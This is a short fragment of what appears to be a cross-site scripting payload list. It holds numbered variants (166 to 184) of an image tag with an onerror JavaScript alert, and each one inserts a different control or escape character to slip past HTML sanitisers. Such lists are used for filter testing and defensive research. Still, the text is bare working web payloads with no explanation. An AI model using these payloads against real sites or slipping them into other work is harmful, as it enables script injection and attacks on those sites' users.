 • <img \x47src=x onerror="javascript:alert(166)">
• <img \x11src=x onerror="javascript:alert(167)">
• <img \x12src=x onerror="javascript:alert(168)">
• <img\x47src=x onerror="javascript:alert(169)">
• <img\x10src=x onerror="javascript:alert(170)">
• <img\x13src=x onerror="javascript:alert(171)">
• <img\x32src=x onerror="javascript:alert(172)">
• <img\x47src=x onerror="javascript:alert(173)">
• <img\x11src=x onerror="javascript:alert(174)">
• <img \x47src=x onerror="javascript:alert(175)">
• <img \x34src=x onerror="javascript:alert(176)">
• <img \x39src=x onerror="javascript:alert(177)">
• <img \x00src=x onerror="javascript:alert(178)">
• <img src\x09=x onerror="javascript:alert(179)">
• <img src\x10=x onerror="javascript:alert(180)">
• <img src\x13=x onerror="javascript:alert(181)">
• <img src\x32=x onerror="javascript:alert(182)">
• <img src\x12=x onerror="javascript:alert(183)">
• <img src\x11=x onerror="javascript:alert(184)">